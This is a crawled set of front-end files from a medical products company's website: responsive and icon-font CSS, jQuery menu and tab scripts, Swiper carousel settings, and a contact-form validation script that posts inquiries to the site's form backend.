.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:24px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:24px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:24px;}

.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:26px;}

.indexA .tit h5,.indexB .tit h5,.indexD .tit h5{font-size:17px;}
.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:40px;height:3px;}
.indexA .tit .more, .indexD .tit .more{font-size:16px;width:120px;height:34px;line-height:32px;}

.indexA .swiper-slide .top a .pic,.indexA .swiper-slide .bot a:first-child .pic, .indexA .swiper-slide .bot a:last-child .pic{width:47%;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:26px;}

.pro-list .tab ul li{padding:15px 15px 10px;}
.pro-list .tab ul li .ico{width:80px;height:80px;}
.pro-list .tab ul li .pic{width:80px;}
.pro-list .tab ul li h5{font-size:17px;margin:15px 0 0;}

.pro-list .list .swiper-slide .txt h6{font-size:18px;}

.pro-process .list ul li .txt p{font-size:16px;}
.pro-process .list ul li::after{background-size:16px;text-align:center;}

.pro-list3 .item .txt ul li{width:100%;}

.pro_img .list .master-list h5{font-size:18px;}
.pro-content h5{font-size:18px;}
.pro-spec table{font-size:16px;}
.pro-spec table tr > td{padding:6px 10px;}

.about3 .txt{padding:30px 10px 0;}
.cert-list .swiper-slide img{border:4px solid #2A2220;}

.ex-list .list .pic > img{width:100%;}
.top-left-top .pic{width:100%;}
.ex-list .bot .pic:nth-child(1), .ex-list .bot .pic:nth-child(2), .ex-list .bot .pic:nth-child(3){width:100%;}

.about ul{margin:20px 0 0;}
.about ul li{width:100%;padding:10px 0;}
.about ul li .ico{width:70px;height:70px;}

.news-top .swiper-slide{display:block;}
.news-top .swiper-slide .pic{width:100%;}
.news-top .swiper-slide .txt{padding:20px 0 0;}

.newslist ul li{display:block;}
.newslist ul li .pic{width:100%;}
.newslist ul li .t{margin:20px 0 0;}

.side-news ul li{padding:10px 0;display:block;}
.side-news ul li .pic{width:100%;}
.side-news ul li .t{margin:20px 0 0;}

.service2 .left,.service2 .right{width:100%;}

.contact-left dl{margin:20px 0 0;padding:0 0 0 30px;background-size:18px auto !important;}
.contact-inquiry .inquirbox .submit{width:220px;height:40px;line-height:40px;font-size:17px;}

.inquirbox label{font-size:17px;}

.service3 .box .txt h5{font-size:17px;}
.service3 .box .txt p{font-size:15px;}

.global .list .item .nr p{font-size:16px;}

.rela-pro ul li {width: 100%;}

.pro-listB .tab .tit h3 {font-size: 22px;text-align:center;}
.pro-listB .tab .tit h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro-listB .tab ul li {width: 100%;}

.pro-listB .list ul li {width: 100%;}
.pro-listB .list ul li .txt h6 {font-size: 18px;line-height: 15px;}

.culture ul {margin: 20px 0;}
.culture ul li {height: 450px;}
.culture ul li .txt {padding: 15px 20px;}
.culture ul li .txt h5 {font-size: 20px;}

.news-content h3 {font-size: 20px;}

.solution-rela-pro h3 {font-size: 22px;}
.solution-rela-pro ul {margin: 20px -10px 0;flex-wrap:wrap;}
.solution-rela-pro ul li {padding: 0 10px;width: 50%;}

.contact-team ul:first-child li {width: 100%;}
.contact-team ul li {width: 50%;}

}

@media screen and (max-width: 768px) {
    .pro_img ul li {
        flex-direction: column;
    }
    .pro_img ul li .txt {
        width: 100% !important;
    }
    .pro_img ul li .pic {
        width: 100% !important;
    }
}


@media screen and (max-width:420px) {

.foot-form h3{font-size:22px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:22px;}
.cert-list .swiper-slide img{border:3px solid #2A2220;}

}






--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/iconfont.css
body_size: 1313
content:
@font-face {
  font-display: swap;
  font-family: "qico"; /* Project id 884104 */
  src: url('fonts/iconfont.woff2?t=1678350335212') format('woff2'),
       url('fonts/iconfont.woff?t=1678350335212') format('woff'),
       url('fonts/iconfont.ttf?t=1678350335212') format('truetype');
}

.qico {
  font-family: "qico" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.qico-viber:before {
  content: "\e682";
}

.qico-viber1:before {
  content: "\e8d2";
}

.qico-pdf1:before {
  content: "\e681";
}

.qico-vk1:before {
  content: "\e67f";
}

.qico-email3:before {
  content: "\e67d";
}

.qico-whatsapp2:before {
  content: "\e8ea";
}

.qico-weixin2:before {
  content: "\e7d0";
}

.qico-right11:before {
  content: "\e683";
}

.qico-download5:before {
  content: "\e680";
}

.qico-enlarge3:before {
  content: "\e67c";
}

.qico-bofang:before {
  content: "\e717";
}

.qico-link2:before {
  content: "\e67e";
}

.qico-qustion:before {
  content: "\e678";
}

.qico-menu2:before {
  content: "\e666";
}

.qico-menu1:before {
  content: "\e66c";
}

.qico-enlarge2:before {
  content: "\e676";
}

.qico-enlarge1:before {
  content: "\e677";
}

.qico-zuoji:before {
  content: "\e662";
}

.qico-download4:before {
  content: "\e955";
}

.qico-right10:before {
  content: "\e663";
}

.qico-tiktok:before {
  content: "\ecdc";
}

.qico-comments4:before {
  content: "\e63c";
}

.qico-facebook2:before {
  content: "\e675";
}

.qico-search2:before {
  content: "\e65e";
}

.qico-fanhui1:before {
  content: "\ebed";
}

.qico-icon-test:before {
  content: "\e668";
}

.qico-messenger2:before {
  content: "\e979";
}

.qico-messenger:before {
  content: "\e8d5";
}

.qico-pdf3:before {
  content: "\e801";
}

.qico-tel5:before {
  content: "\e693";
}

.qico-address4:before {
  content: "\e648";
}

.qico-calendar4:before {
  content: "\e66d";
}

.qico-calendar3:before {
  content: "\e6c5";
}

.qico-email2:before {
  content: "\e66e";
}

.qico-address3:before {
  content: "\e671";
}

.qico-tel6:before {
  content: "\e6cd";
}

.qico-calendar2:before {
  content: "\e672";
}

.qico-calendar:before {
  content: "\e6ca";
}

.qico-refresh1:before {
  content: "\e827";
}

.qico-zhongzhi:before {
  content: "\e669";
}

.qico-refresh3:before {
  content: "\e66a";
}

.qico-zan:before {
  content: "\e661";
}

.qico-quote-left:before {
  content: "\e6061";
}

.qico-quote-right:before {
  content: "\e665";
}

.qico-douban:before {
  content: "\e65d";
}

.qico-zhihu:before {
  content: "\e69a";
}

.qico-daohang-gongzhonghaotixing:before {
  content: "\e65c";
}

.qico-gongsi2:before {
  content: "\e659";
}

.qico-zuanshi2:before {
  content: "\e65a";
}

.qico-ren3:before {
  content: "\e6c9";
}

.qico-img:before {
  content: "\e67a";
}

.qico-time:before {
  content: "\e658";
}

.qico-diqiu1:before {
  content: "\e657";
}

.qico-quality:before {
  content: "\e656";
}

.qico-jiejuefanganchi:before {
  content: "\e654";
}

.qico-tuandui:before {
  content: "\e652";
}

.qico-gongsiguanli:before {
  content: "\e651";
}

.qico-left9:before {
  content: "\e64f";
}

.qico-right9:before {
  content: "\e650";
}

.qico-down13:before {
  content: "\e699";
}

.qico-down12:before {
  content: "\e647";
}

.qico-up12:before {
  content: "\e649";
}

.qico-down9:before {
  content: "\e64c";
}

.qico-down7:before {
  content: "\e64d";
}

.qico-jiahao:before {
  content: "\e646";
}

.qico-aixin2:before {
  content: "\e6fb";
}

.qico-aixin:before {
  content: "\e6a1";
}

.qico-ren2:before {
  content: "\e65b";
}

.qico-nashui:before {
  content: "\e645";
}

.qico-zuanshi:before {
  content: "\e606";
}

.qico-logozhuanhuan:before {
  content: "\e632";
}

.qico-left4:before {
  content: "\e6060";
}

.qico-up6:before {
  content: "\e642";
}

.qico-list:before {
  content: "\e61a";
}

.qico-vk:before {
  content: "\e8fa";
}

.qico-gongsi:before {
  content: "\e6e1";
}

.qico-zichan:before {
  content: "\e818";
}

.qico-yuangong:before {
  content: "\e641";
}

.qico-cart:before {
  content: "\e640";
}

.qico-ren:before {
  content: "\e686";
}

.qico-detail2:before {
  content: "\e636";
}

.qico-cad1:before {
  content: "\e637";
}

.qico-detail:before {
  content: "\e63a";
}

.qico-cad2:before {
  content: "\e7bd";
}

.qico-chakan:before {
  content: "\e698";
}

.qico-down5:before {
  content: "\e696";
}

.qico-up5:before {
  content: "\e697";
}

.qico-rongyu:before {
  content: "\e630";
}

.qico-jingyan:before {
  content: "\e631";
}

.qico-rongyu1:before {
  content: "\e634";
}

.qico-left8:before {
  content: "\e766";
}

.qico-right8:before {
  content: "\e62e";
}

.qico-share2:before {
  content: "\e62c";
}

.qico-product:before {
  content: "\e6aa";
}

.qico-card:before {
  content: "\e62d";
}

.qico-pdf2:before {
  content: "\e64b";
}

.qico-return4:before {
  content: "\e629";
}

.qico-top:before {
  content: "\e724";
}

.qico-weibo:before {
  content: "\e61d";
}

.qico-video2:before {
  content: "\e6fd";
}

.qico-video:before {
  content: "\e63f";
}

.qico-left6:before {
  content: "\e61c";
}

.qico-right6:before {
  content: "\e626";
}

.qico-right7:before {
  content: "\e628";
}

.qico-left7:before {
  content: "\e62b";
}

.qico-email:before {
  content: "\e74b";
}

.qico-return:before {
  content: "\e619";
}

.qico-return2:before {
  content: "\e6cc";
}

.qico-search3:before {
  content: "\e741";
}

.qico-plus2:before {
  content: "\e639";
}

.qico-star:before {
  content: "\e624";
}

.qico-buy-car:before {
  content: "\e618";
}

.qico-feiji1:before {
  content: "\e84d";
}

.qico-feiji2:before {
  content: "\e638";
}

.qico-download3:before {
  content: "\e611";
}

.qico-lianjie:before {
  content: "\e610";
}

.qico-gou:before {
  content: "\e64a";
}

.qico-daili:before {
  content: "\e620";
}

.qico-comments3:before {
  content: "\e60f";
}

.qico-comments2:before {
  content: "\e622";
}

.qico-tumblr:before {
  content: "\e64e";
}

.qico-blogger:before {
  content: "\e63b";
}

.qico-share:before {
  content: "\e633";
}

.qico-comments:before {
  content: "\e616";
}

.qico-skype1:before {
  content: "\e63e";
}

.qico-search:before {
  content: "\e60d";
}

.qico-xiang:before {
  content: "\e71a";
}

.qico-feiji:before {
  content: "\e704";
}

.qico-gongju:before {
  content: "\e679";
}

.qico-wenjian:before {
  content: "\e60e";
}

.qico-diqiu:before {
  content: "\e621";
}

.qico-email-on:before {
  content: "\e61b";
}

.qico-hezuo:before {
  content: "\e63d";
}

.qico-weixin1:before {
  content: "\e67b";
}

.qico-right5:before {
  content: "\e60c";
}

.qico-left5:before {
  content: "\e625";
}

.qico-down6:before {
  content: "\e615";
}

.qico-right4:before {
  content: "\e888";
}

.qico-pdf:before {
  content: "\e60b";
}

.qico-jilu:before {
  content: "\e66b";
}

.qico-book:before {
  content: "\e673";
}

.qico-up4:before {
  content: "\e7ef";
}

.qico-down4:before {
  content: "\e7f0";
}

.qico-up3:before {
  content: "\e7f1";
}

.qico-down3:before {
  content: "\e7f2";
}

.qico-minus:before {
  content: "\e7fd";
}

.qico-plus:before {
  content: "\e7fe";
}

.qico-right3:before {
  content: "\e65f";
}

.qico-left3:before {
  content: "\e660";
}

.qico-link:before {
  content: "\e62f";
}

.qico-down2:before {
  content: "\e61e";
}

.qico-up2:before {
  content: "\e623";
}

.qico-right2:before {
  content: "\e609";
}

.qico-left2:before {
  content: "\e617";
}

.qico-download:before {
  content: "\e614";
}

.qico-download2:before {
  content: "\e608";
}

.qico-skype:before {
  content: "\ebf6";
}

.qico-facebook:before {
  content: "\e6a5";
}

.qico-whatsapp:before {
  content: "\e7e7";
}

.qico-twitter:before {
  content: "\e902";
}

.qico-instagram:before {
  content: "\e664";
}

.qico-weixin:before {
  content: "\e6b5";
}

.qico-linkedin:before {
  content: "\e6ce";
}

.qico-youtube1:before {
  content: "\e9ca";
}

.qico-pinterest:before {
  content: "\e8ab";
}

.qico-youtube:before {
  content: "\e607";
}

.qico-behance:before {
  content: "\e670";
}

.qico-fax2:before {
  content: "\e874";
}

.qico-fax:before {
  content: "\e6a6";
}

.qico-address2:before {
  content: "\e627";
}

.qico-guanbi1:before {
  content: "\e723";
}

.qico-jia:before {
  content: "\e727";
}

.qico-jian:before {
  content: "\e729";
}

.qico-guanbi:before {
  content: "\e674";
}

.qico-right:before {
  content: "\e7eb";
}

.qico-left:before {
  content: "\e7ec";
}

.qico-erweima:before {
  content: "\e604";
}

.qico-address:before {
  content: "\e61f";
}

.qico-shouji2:before {
  content: "\e60a";
}

.qico-wode:before {
  content: "\e7d8";
}

.qico-qq:before {
  content: "\eaf8";
}

.qico-ie:before {
  content: "\e667";
}

.qico-kefu2:before {
  content: "\e601";
}

.qico-kefu4:before {
  content: "\e62a";
}

.qico-tel3:before {
  content: "\e602";
}

.qico-tel4:before {
  content: "\e643";
}

.qico-kefu:before {
  content: "\e644";
}

.qico-kefu3:before {
  content: "\e612";
}

.qico-up:before {
  content: "\e600";
}

.qico-down:before {
  content: "\e66f";
}

.qico-sort:before {
  content: "\e603";
}

.qico-home:before {
  content: "\e635";
}

.qico-tel2:before {
  content: "\e655";
}

.qico-tel:before {
  content: "\e613";
}

.qico-youxiang:before {
  content: "\e605";
}

.qico-caidan:before {
  content: "\e653";
}



--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/aifeedback/form.css
body_size: 121
content:
.crmFormVali-error{color:#a94442;font-size:12px;line-height:1;position:absolute;right:20px;top:calc(50% - 6px);}
#crmMailMask{font-size:14px;line-height:1.5;color:#444;text-align:center;position:fixed;width:100%;height:100%;left:0;top:0;z-index:10999;background:rgba(80,80,80,0.5)}
#crmMailMask,#crmMailMask *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box}
#crmMailMask:after,#crmMailMask>div{display:inline-block;vertical-align:middle}
#crmMailMask:after{content:'';height:100%;width:0;overflow:hidden}
#crmMailMask .crmMailMask-box{background:#fff;width:300px;border-radius:4px;max-width:98%;padding:25px 20px;}
#crmMailMask .crmMailMask-box .crmMailMask-boxBot{margin-top:10px}
#crmMailMask .crmMailMask-box .crmMailMask-boxBot button{line-height:1;border:0 none;padding:10px 15px;background:#135287;color:#fff;font-size:13px;text-transform:capitalize}
.crm-submit-load{display:inline-block;width:24px;height:20px;background:url(./small-load.gif) no-repeat center right;vertical-align:middle}
.crm-body-clear{overflow:hidden!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/template/pc/default/js/public.js
body_size: 553
content:
$(function() {
    
	if($(document.body).width() < 1171) {
		$(".mo-header-menu").click(function(){
			$(".mo-leftmenu").toggleClass("menu-transitioning");
		});
		$(".mo-leftmenu .tit span").click(function(){
			$(".mo-leftmenu").removeClass("menu-transitioning");
		});
		$(".mo-header-search").click(function(){
			$(".mo-search").toggle();
		});
		$(".down-btn").on('click',function(){
			$(this).parent('li').toggleClass("active");
			$(this).siblings('ul').slideToggle();
			return false;
		});
		$('.about-menu h3').click(function(){
			if( $(this).siblings('ul').is(':hidden') ) {
				$(this).addClass('active').siblings('ul').slideDown(); 
			} else{
				$(this).removeClass('active').siblings('ul').slideUp();
			}
		});
		$('.sidemenu h3').click(function(){
			if( $(this).siblings('ul').is(':hidden') ) {
				$(this).addClass('active').siblings('ul').slideDown(); 
			} else{
				$(this).removeClass('active').siblings('ul').slideUp();
			}
		});
		$('.sidenav h3').click(function(){
			if( $(this).next('ul').is(':hidden') ) {
				$(this).addClass('active').next('ul').slideDown(); 
			} else{
				$(this).removeClass('active').next('ul').slideUp();
			}
		});
	};
  
    if (!isMobile()){
		$('.culture ul li').mouseenter(function(){
			$(this).addClass('active').siblings().removeClass('active');
		});
	};
 
    $('.pro-listB .tab ul li').click(function(){   
		$(this).addClass('active').siblings().removeClass('active');
		$('.pro-listB .list ul').removeClass('active');
		$('.pro-listB .list ul:eq(' + $('.pro-listB .tab ul li').index(this) + ')').addClass('active');
	});
  
  
  
	
	$('.drop-down .tab span').mouseover(function(){
	    var index=$(this).index();
		console.log(index);
        $(this).addClass('active').siblings('span').removeClass('active');
		var $dl=$(this).parent('.tab').siblings('.tab-list');
		$('.item',$dl).hide();
		$('.item',$dl).eq(index).show();
    });
	
	$('.gotop').click(function(){
	   $('html, body').animate({scrollTop:0}, 'slow');
	});
	
	$('.search,.mo-header-search').click(function(){
		$('.search-box').toggle();
	});
	
	$('.search-box .close').click(function(){
	   $('.search-box').hide();
	});
	
	/*
	$(window).scroll(function(){
		console.log($(this).scrollTop());
		if($(this).scrollTop()>46){
			$("body:not(.no-fix) .header").addClass("header-fix");
		}else{
			$("body:not(.no-fix) .header").removeClass("header-fix");
		}
	});
	*/
	
	if($(document.body).width() > 768) {
		$('.global .list .item:not(.active)').mouseover(function(){
			$('.global .list .item').removeClass('active');
		});
	}
	
	$('.history .tab ul li').click(function(){   
		$('.history .tab ul li').removeClass('active');
		$(this).addClass('active');
		$('.history .item').hide();
		$('.history .item:eq(' + $('.history .tab ul li').index(this) + ')').show();
	});
	
	$('.faq ul li .tit').click(function(){
	    if( $(this).siblings('.con').is(':hidden') ) {
			$(this).siblings('.con').slideDown();
			$(this).parent('li').addClass('active');
	    } else{
			$(this).siblings('.con').slideUp();
			$(this).parent('li').removeClass('active');
		}
    });
	
	$('.side-cate .tit').click(function(){
		if( $(this).siblings('dl').is(':hidden') ) {
			$(this).addClass('active').siblings('dl').slideDown(); 
		} else{
			$(this).removeClass('active').siblings('dl').slideUp();
		}
	});
	
	$('.sidemenu ul li').click(function(){
	    if( $("dl",this).is(':hidden') ) {
		    $('.sidemenu ul li').removeClass('active').find("dl").slideUp();
		    $(this).toggleClass('active').find("dl").slideDown(); 
	    }
    });
 
    $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');

});

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/template/pc/default/js/swiper-list.js
body_size: 824
content:
$(function(){
    
	
	var swiper0= new Swiper ('.news-top .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		navigation: {
            nextEl: '.news-top .swiper-button-next',
			prevEl: '.news-top .swiper-button-prev',
        },
		pagination: {
            el: '.news-top .swiper-pagination',
			clickable :true
        }
	});
	
	var swiper1 = new Swiper ('.contact-info .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:5,
		pagination: {
            el: '.contact-info .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.contact-info .swiper-button-next',
			prevEl: '.contact-info .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:3,
				spaceBetween:10
			},
			768: {
				slidesPerView:2,
				spaceBetween:10
			}
		}
	});
	
	var swiper3 = new Swiper ('.service1 .swiper', {
		loop: true,
		slidesPerView:1,
		spaceBetween:0,
		pagination: {
            el: '.service1 .swiper-pagination',
			clickable :true
        }
	});
	
	/*
	$('.pro-list .tab ul li').click(function(){   
		$(this).addClass('active').siblings().removeClass('active');
		$('.pro-list .list .item').removeClass('active');
		$('.pro-list .list .item:eq(' + $('.pro-list .tab ul li').index(this) + ')').addClass('active');
	});
	*/
	
	var swiper4 = new Swiper ('.pro-list .swiper', {
		autoplay: {
			delay:4000,
			isableOnInteraction:false,
			pauseOnMouseEnter:true
		},
		slidesPerView:2,
		spaceBetween:10,
		watchOverflow:true,
		navigation: {
            nextEl: '.pro-list .swiper-button-next',
			prevEl: '.pro-list .swiper-button-prev',
        },
		pagination: {
			el: '.pro-list .swiper-pagination',
			clickable: true,
		},
		breakpoints: {
			1000: {
				slidesPerView:4,
				spaceBetween:34
			},
			768: {
				slidesPerView:3,
				spaceBetween:15
			}
		}
	});
	
	var swiper5= new Swiper('.cert-list .swiper', {
		watchSlidesProgress:false,
		slidesPerView:2,
		spaceBetween:20,
		centeredSlides:false,
		loop: true,
		loopedSlides: 7,
		autoplay: true,
		navigation: {
			nextEl: '.cert-list .swiper-button-next',
			prevEl: '.cert-list .swiper-button-prev',
		},
		pagination: {
			el: '.cert-list .swiper-pagination',
			clickable :true,
		},
		on: {
			progress: function(progress) {
				for (i = 0; i < this.slides.length; i++) {
					var slide = this.slides.eq(i);
					var slideProgress = this.slides[i].progress;
					modify = 1;
					if (Math.abs(slideProgress) > 1) {
						modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
					}
					translate = slideProgress * modify * 60 + 'px';
					scale = 1 - Math.abs(slideProgress) / 9;
					zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
					slide.transform('translateX(' + translate + ') scale(' + scale + ')');
					slide.css('zIndex', zIndex);
					slide.css('opacity', 1);
					if (Math.abs(slideProgress) > 3) {
						slide.css('opacity', 0);
					}
				}
			},
			setTransition: function(swiper, transition) {
				for (var i = 0; i < this.slides.length; i++) {
					var slide = this.slides.eq(i)
					slide.transition(transition);
				}

			}
		},
		breakpoints: {
			768: {
				watchSlidesProgress: true,
		        slidesPerView: 'auto',
				centeredSlides: true,
				spaceBetween:0
			},
			300: {
		        slidesPerView:2,
				spaceBetween:10
			}
		}
		
	});
	
	
	
	var swiper11 = new Swiper ('.factory .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:15,
		pagination: {
            el: '.factory .swiper-pagination',
			type: 'progressbar',
			clickable :true
        },
		navigation: {
            nextEl: '.factory .swiper-button-next',
			prevEl: '.factory .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:4,
				spaceBetween:24
			},
			768: {
				slidesPerView:3,
				spaceBetween:20
			}
		}
	});
	
	var swiper2= new Swiper ('.pro-list-banner .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		pagination: {
            el: '.pro-list-banner .swiper-pagination',
			clickable :true
        }
	});
	
	var swiper3 = new Swiper ('.rela-pro .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:15,
		pagination: {
            el: '.rela-pro .swiper-pagination',
			type: 'progressbar',
			clickable :true
        },
		navigation: {
            nextEl: '.rela-pro .swiper-button-next',
			prevEl: '.rela-pro .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:4,
				spaceBetween:42
			},
			768: {
				slidesPerView:3,
				spaceBetween:20
			}
		}
	});
	
	var swiper4 = new Swiper ('.ex-list2 .list.A .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.A .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.A .swiper-button-next',
			prevEl: '.ex-list2 .list.A .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
	
	var swiper5 = new Swiper ('.ex-list2 .list.B .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.B .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.B .swiper-button-next',
			prevEl: '.ex-list2 .list.B .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
  
  var swiper6 = new Swiper ('.ex-list2 .list.C .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.C .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.C .swiper-button-next',
			prevEl: '.ex-list2 .list.C .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
  
    var swiper7 = new Swiper ('.ex-list2 .list.D .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.D .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.D .swiper-button-next',
			prevEl: '.ex-list2 .list.D .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
	
	//jQuery(".pro-listB").slide({effect:"leftLoop",trigger:"click"});
	
	
});

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/aifeedback/form.js
body_size: 841
content:
$(function(){
	var pagetitle='';
	$('#pagetitle').val(document.title);
	var crmValidStr = "This field is required";
	var crmEmailStr = "Please enter a valid email address";
	var crmTelStr = "Phone format is incorrect";
	var crmFailedStr = "Email send failed";
	$(".crm-form").find("input[name='Tel'],input[name='Mobile'],input[name='Phone']").bind("keyup blur",function(){
            _crminputValiTel($(this),crmTelStr);
        });
    $(".crm-form").find("input[name='Name'],input[name='Email'],textarea[name='Message']").bind("keyup blur",function(){
            _crminputVali($(this),crmValidStr);
        });
    $(".crm-form form").submit(function(){
            var result = 0;
            var form = $(this);
            form.find("input[name='Name'],input[name='Email'],textarea[name='Message']").each(function(){
                if(!_crminputVali($(this),crmValidStr)){result = 1;}
            });
            if(result) return false;
            form.find(".create-form-submit").attr("disabled","disabled").append('<span class="crm-submit-load"></span>');
            var url = "https://jspumaisi.webdemodesign.site/aifeedback/save.php";
            $.post(url, form.serialize(), function(result){
                form.find(".create-form-submit").removeAttr("disabled").find(".crm-submit-load").remove();
                if(result=='1'){
                    _crmAlertText(1,'Email Send Succesfully!');
                    
if(dataLayer !== 'undefined'){dataLayer.push({'event':'checkFormSend', 'form_success':'form_success'});}
form[0].reset();
                }
                else if(result=='2'){
                	_crmAlertText(1,'Content not allowed!');
                }
			   else if(result=='3'){
                	_crmAlertText(1,'Only one message allowed within 3 minute!');
                }
                else if(result=='4'){
                	_crmAlertText(1,'Tel format error!');
                }
                else{ 
                    _crmAlertText(1,crmFailedStr);
                }
            });
            return false;
        });
    });
	function _crminputValiTel(item,text){
		item.parent().find(".crmFormVali-error").remove();
        var value = $.trim(item.val());
		var tel_re = /^[0-9\s\+\-\_\(\)]*$/;
		if(value == '') return true;
        if(!tel_re.test( value )){item.after('<div class="crmFormVali-error">'+text+'</div>'); }
        return tel_re.test( value );
    }
    function _crminputVali(item,text){
        item.parent().find(".crmFormVali-error").remove();
        var value = $.trim(item.val());
        var re = /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
		var tel_re = /^[0-9\s\+\-\_\(\)]*$/;
        if(item.attr("name")=="Email"){
            if(value==''){item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;}
            if(!re.test( value )){text='Your email is invalid';item.after('<div class="crmFormVali-error">'+text+'</div>'); }
            return re.test( value );
		}else if(item.attr("name")=="Tel"){
			if(value==''){item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;}
			if(!tel_re.test( value )){item.after('<div class="crmFormVali-error">Phone format is incorrect</div>'); }
            return tel_re.test( value );
        }else if(!value){
            item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;
        }else{
            return true;
        }
    }
    function _crmAlertText(type,text){
        $("body").addClass("crm-body-clear");
        var succ = '<div id="crmMailMask"><div class="crmMailMask-box"><div class="crmMailMask-boxTop">'+text+'</div><div class="crmMailMask-boxBot"><button type="button" class="crmMailMask-close"> OK </button></div></div></div>';
        if(type==1){
            $("body").find("#crmMailMask").remove();
            $("body").append(succ);
        }
        $(".crmMailMask-close").click(function(){
            $("#crmMailMask").remove();
            $("body").removeClass("crm-body-clear");
        });
     }